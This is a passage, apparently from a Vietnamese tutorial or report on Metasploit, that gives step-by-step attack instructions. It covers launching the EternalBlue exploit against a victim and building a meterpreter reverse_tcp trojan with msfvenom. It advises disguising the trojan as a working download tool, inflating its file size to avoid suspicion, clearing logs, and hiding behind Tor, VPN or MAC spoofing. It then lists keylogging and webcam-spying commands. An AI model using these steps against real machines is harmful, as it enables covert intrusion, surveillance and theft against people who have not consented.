

Sử dụng lệnh “search” để tìm kiếm các module liên quan đến mục tiêu cần kiểm thử. Một lỗ hổng bảo mật được định nghĩa trong MSF thường có 2 module, một là “auxiliary” dùng để rò quét xác định xem mục tiêu có dính lỗi này không, hai là “exploit” dùng để khai thác lỗ hổng.



Sau khi tìm kiếm được module dùng để khai thác, dùng lệnh “use [đường_dẫn_module]” để sử dùng module đó. Tiếp tục gõ show info để xem các thông tin và tùy chọn của module.



Cấu hình cho module đã chọn: Sử dụng lệnh show options để xem những options cần cấu hình. Và dùng lệnh set [tên options] [giá trị] để cấu hình cho options.

Một số tham số hay gặp:

LHOST: local host, là địa chỉ ip của máy tấn công. Địa chỉ ip này phải đảm bảo

mục tiêu tấn công có khả năng kết nối tới.

LPORT: cổng để MSF lắng nghe tín hiệu gửi về. RHOST: remote host, là địa chỉ ip của mục tiêu cần tấn công. RPORT: cổng được mở trên mục tiêu để MSF kết nối đến và khai thác.

Sau khi thiết lập các thông số, có thể dùng lệnh “check” để kiểm tra lại các thông số cấu hình đã đúng chưa.

* Lựa chọn payload: Payload là đoạn code mà sẽ chạy trên hệ thống máy tính được điều khiển từ xa. Tùy thuộc vào module khai thác lỗ hổng nào mà module đó sẽ hỗ trợ các payload khác nhau.

Sử dụng lệnh show payloads để liệt kê ra những payload của module exploit hiện tại.

Sử dụng lệnh info [Tên của payload] để xem thông tin chi tiết về payload đó.

Sử dụng lệnh set PAYLOAD [Tên payload] để xác định payload module name.

Sau khi lựa chọn payload nào, dùng lệnh show option để xem những option của payload đó.

Với một số payload có thể hỗ trợ thêm các tùy chọn nâng cao. Sử dụng lệnh “show advanced” để xem những tùy chọn này của payload đó.

* Sau khi cấu hình tất cả các bước trên thành công, sử dụng lệnh “exploit” để thực hiện tấn công mục tiêu.

**3. Cách thức tấn công**

Có 2 hình thức khi sử dụng Metasploit:

* Sử dụng các module để dò quét và tấn công vào lỗ hổng bảo mật của đối tượng.
* Tạo mã độc (trojan), rồi bằng một cách nào đó truyền mã độc vào máy nạn nhân và nạn nhân kích hoạt nó.

Đánh vào lỗ hổng bảo mật phụ thuộc vào việc máy victim có để hổng lỗ nào hay không. Nó có thể là những dịch vụ mạng mà tính bảo mật kém mà máy victim đang chạy. Dĩ nhiên máy victim mà bế quan toả cảng, ko mở port nào cả thì ta chẳng thể thâm nhập được từ bên ngoài.

Cài trojan đòi hỏi phải bằng cách một cách nào đó attacker truyền trojan và thực thi nó trên máy victim. Bạn phải trực tiếp mó tay vào máy nạn nhân, ví dụ “cho tao mượn máy vào mạng tí” hay “đưa máy đây tao cài win cho”; hoặc dụ nạn nhân tải và mở file độc hại ấy, ví dụ như bạn up lên fshare file có tên “tool-get-link-java-hd.exe”, nạn nhân tưởng thật tải về rồi nhấn mở chạy, khi đó máy nạn nhân chính thức bị hack (để kế hoạch hoàn hảo hơn, tool ấy getlink được thật, nhưng đồng thời nó ngấm ngầm chạy mã độc)

Ngồi dò quét lỗ hổng tính khả thi thấp, bởi hầu hết các lỗ hổng định nghĩa trong Metasploit bây giờ đều đã có bản vá lỗi, bạn phải trông chờ vào việc cập nhật những module mới ra lò của Metasploit hoặc lấy từ nguồn bên ngoài mà trong thời gian hiện tại chưa có ai vá, hoặc xác suất nhỏ rằng máy nạn nhân “rỗ” tùm lum, ko update bản vá hay phần mềm đã lỗi thời. Cài trojan thì tính chủ động cao hơn, nhưng cũng rất dễ khiến bạn bị lộ mặt nếu nạn nhân ngoại suy ra những ai đã từng động vào máy của họ. Hay nói cách khác, tính khả thi của phương pháp này phụ thuộc vào nạn nhân có nghi ngờ hay ko. Phương pháp thứ nhất thì đảm bảo an toàn cho người tấn công hơn, vì nạn nhân ko hề hay biết (gọi là an toàn khi victim là người dùng phổ thông thôi, chứ bạn tấn công theo phương pháp nào cũng để lại dấu vết, phải đánh lạc hướng người truy dấu bằng cách giả mạo địa chỉ MAC hay ẩn danh qua mạng Tor hoặc VPN. Cách để bảo vệ bản thân khỏi sự truy dấu, mình sẽ đề cập sau).

**3.1 Tấn công dựa vào khai thác lỗ hổng bảo mật**

Khởi động Metasploit bằng lệnh **msfconsole**. Người ta đề xuất chạy service postgresql start trước (postgresql là một phần mềm quản lý cơ sở dữ liệu, vì bộ công cụ của Metasploit tập hợp rất nhiều module nên phải chạy nó để việc tìm kiếm module dễ dàng hơn), em thấy điều này cũng là cần thiết. Có một lưu ý là nếu đây là lần đầu tiên chạy Metasploit, chúng ta nên chạy lệnh msfdb init trước để nó tạo database. Cập nhật của Metasploit thì khỏi lo vì địa chỉ kho cập nhật đã được khai báo trong repository của Kali linux (Backbox, Ubuntu), như vậy nó được cập nhật cùng với hệ thống thông qua lệnh apt-get update và apt-get upgrade; để cho chắc cú, bạn vẫn có lệnh msfupdate

Mỗi một lỗ hổng bảo mật được định nghĩa trong Metasploit thường có 2 module, một là cái auxiliary để quét xem máy victim có chứa lỗ hổng này ko, hai là exploit để khai thác điều đó. Lấy ví dụ với lỗ hổng bảo mật smb_ms17_010 nổi tiếng một thời sau vụ WannaCry, khi gõ lệnh tìm kiếm **search [từ_khoá],** bạn sẽ được đường dẫn dẫn tới các module đó. Dùng cái nào thì gõ lệnh **use [đường_dẫn_module]**

Em thử ví dụ với exploit của smb_ms17_010:

* use exploit/windows/smb/ms17_010_eternalblue
* Gõ tiếp **show info** để xem thông tin và các tuỳ chọn của nó



Xem các giá trị ở cột Current Setting, thiếu hay cần thay đổi cái nào thì cấu hình cho nó theo cú pháp **set [tên_option] [giá_trị].** Như ở hình trên, thiếu giá trị cho RHOST, đó là địa chỉ IP của máy victim, hay ProcessName, tên tiến trình trên máy victim mà ta gài payload vào, thích thì chúng ta đổi tên khác cũng đc, hay RPORT là port (cổng) mà ta muốn mở trên máy victim, đổi giá trị khác cũng dc, nhưng thôi để mặc định. Lưu ý ở cột Required, giá trị Yes tức là bắt buộc phải có.

LHOST: local host, là địa chỉ ip của máy attacker.

LPORT: chọn lấy một cổng để Metasploit lắng nghe tín hiệu gửi về.

RHOST: remote host, là địa chỉ ip của máy victim

RPORT: tương tự thì con trojan sẽ phát tín hiệu qua cổng này trên máy victim (LPORT và RPORT ko nhất thiết phải giống nhau, nhưng ta để giống nhau cho đỡ phải suy nghĩ nhiều)

Xong thì gõ lệnh **exploit** để bắt đầu tấn công

(Nếu sau khi gõ exploit mà vài giây sau nó báo ConnectionTimeout có nghĩa là chúng ta đã ko thành công. Có thể máy nạn nhân ko tồn tại lỗ hổng đó, hoặc do ta đặt các tham số chưa đúng)

Nếu exploit thành công, ta có thể can thiệp được vào máy victim với rất nhiều tuỳ chọn. Hai phương pháp đi theo hai con đường khác nhau, nhưng một khi thâm nhập vào máy nạn nhân rồi thì hành xử giống nhau.

**3.2 Tấn công dựa vào cài mã độc vào máy nạn nhân**

Ở đây chúng ta sử dụng tạo payload bằng msfvenom có sẵn trong bộ Metasploit

**1. msfvenom -a x86 --platform windows -f exe -p windows/meterpreter/reverse_tcp lhost=[ip] lport=[cổng] -o [tên_file].exe**

với các tham số –platform nền tảng windows, -a hạ tầng áp dụng là 32 bit hay 64 bit, -f định dạng file xuất ra là exe, -p dùng loại payload nào, lhost là địa chỉ IP của máy mình, lport là cổng mở trên máy mình, -o là vị trí lưu kèm đặt tên file xuất ra. Ngoài ra còn có các tham số như -e lựa chọn kiểu mã hoá, -i là số lần mã hoá payload, -s là kích thước file xuất ra (nặng nặng xíu cho victim khỏi nghi ngờ, vì bình thường file payload xuất ra chỉ cỡ vài chục hay vài trăm kB). Để biết chi tiết hơn các option, gõ msfvenom -h

Bàn chút về địa chỉ IP điền vào LHOST. Nếu bạn và victim chung một mạng LAN, hãy điền vào LHOST địa chỉ private IP, tức là địa chỉ có dạng 192.168.x.x. Kiểm tra private IP máy ta bằng lệnh ifconfig. Nếu ta muốn exploit victim qua internet, thì điền vào LHOST địa chỉ public IP. Xem public IP trên một số trang web như canyouseeme.org, whatismyip.com. Tuy nhiên hack ngoài mạng LAN rất khó khăn và nhiều yếu tố ảnh hưởng.

2. Mở một cửa sổ terminal khác, chạy **msfconsole** để khởi chạy Metasploit.

3. Gõ **use exploit/multi/handler**

4. **set payload windows/meterpreter/reverse_tcp** thiết lập kiểu payload mà bạn đã chọn để tạo file payload vừa rồi.

Rồi cũng set **lhost [ip]**, **set lport [cổng]** cho khớp với các tham số khi tạo trojan ban nãy.

5. Gõ **exploit** để chờ kết nối về. Khi nạn nhân kích hoạt file payload của ta và ko gặp trở ngại gì trên đường truyền, ta sẽ nhận được thông báo “meterpreter session1 opened”.

Đôi khi bạn phải gõ thêm sessions -i [mã_phiên] để phiên làm việc meterpreter mở ra (lưu ý tuỳ vào mã số session trên thông báo mà nhập số đó cho option -i cho đúng).

**3.3 Một số lệnh thông thường tác động vào máy victim một khi meterpreter được mở (thêm tuỳ chọn -h vào sau để biết chi tiết cú pháp):**

* help: xem tất cả các lệnh trong meterpreter kèm theo mô tả ngắn.
* background: lệnh này đưa session (phiên làm việc) hiện tại về chế độ nền, tức là quay về dấu nhắc “msf >” nhưng vẫn đang hóng kết nối từ victim (khác với lệnh exit là nó thoát hẳn). Quay trở lại phiên làm việc đó (dấu nhắc “meterpreter >”) chỉ cần nhập lệnh sessions -i [mã_phiên]
* cd, pwd và ls: cũng là những lệnh trỏ thư mục, xem đường dẫn thư mục hiện tại, liệt kê file trong thư mục y hệt như thao tác trên linux, nhưng khác là ta đang thao tác trên máy nạn nhân.
* lcd và lpwd: ngược lại, 2 lệnh này thao tác trên máy attacker.
* show_mount: hiển thị thông tin về các ổ đĩa của máy nạn nhân.
* clearev: xoá các log ghi lại lịch sử hoạt động trên máy nạn nhân.
* download: tải file từ victim về máy mình. Lưu ý dạng đường dẫn là của win
* upload: tải file từ máy mình lên victim.
* edit: xem và chỉnh sửa file ngay trên dòng lệnh.
* excute -f [file] : thực thi file nào đó trên máy nạn nhân. Có các tuỳ chọn như -H (ẩn tiến trình để victim ko nhìn thấy), -h (mở help xem hướng dẫn).
* ipconfig: xem địa chỉ private IP của máy victim.
* ps: hiện danh sách các tiến trình đang chạy trên máy victim.
* search: tìm kiếm file hoặc folder trên thư mục nhất định.
* shell: chạy lệnh cmd trên máy victim.
* keyscan_start: bắt đầu theo dõi nhập liệu từ bàn phím victim.
* keyscan_dump: hiển thị chuỗi ký tự thu được.
* keyscan_stop: dừng theo dõi bàn phím.
* screenshot: chụp màn hình máy nạn nhân.
* webcam_list: xem danh sách các webcam.
* webcam_snap: chụp ảnh từ webcam.
* webcam_stream: soi webcam.

**CHƯƠNG 3**

**TẤN CÔNG VÀ PHÒNG THỦ**

**A. Lý Thuyết**

**1. Một số kiểu tấn công**

**1.1 Tấn công trực tiếp**

Sử dụng một máy tính để tấn công một máy tính khác với mục đích dò tìm mật mã, tên tài khoản tương ứng, Họ có thể sử dụng một số chương trình giải mã để giải mã các file chứa password trên hệ thống máy tính của nạn nhân. Do đó, những mật khẩu ngắn và đơn giản thường rất dễ bị phát hiện.

Ngoài ra, hacker có thể tấn công trực tiếp thông qua các lỗi của chương trình hay hệ điều hành làm cho hệ thống đó tê liệt hoặc hư hỏng. Trong một số trường hợp, hacker đoạt được quyền của người quản trị hệ thống.

**1.2 Tấn công vào các lỗ hổng bảo mật**

Hiện, nay các lỗ hổng bảo mật được phát hiện càng nhiều trong các hệ điều hành, các web server hay các phần mềm khác, ... Và các hãng sản xuất luôn cập nhật các lỗ hổng và đưa ra các phiên bản mới sau khi đã vá lại các lỗ hổng của các phiên bản trước. Do đó, người sử dụng phải luôn cập nhật thông tin và nâng cấp phiên bản cũ mà mình đang sử dụng nếu không các hacker sẽ lợi dụng điều này để tấn công vào hệ thống.

Thông thường, các forum của các hãng nổi tiếng luôn cập nhật các lỗ hổng bảo mật và việc khai thác các lỗ hổng đó như thế nào thì tùy từng người.

**1.3 Tấn công vào hệ thống có cấu hình không an toàn**

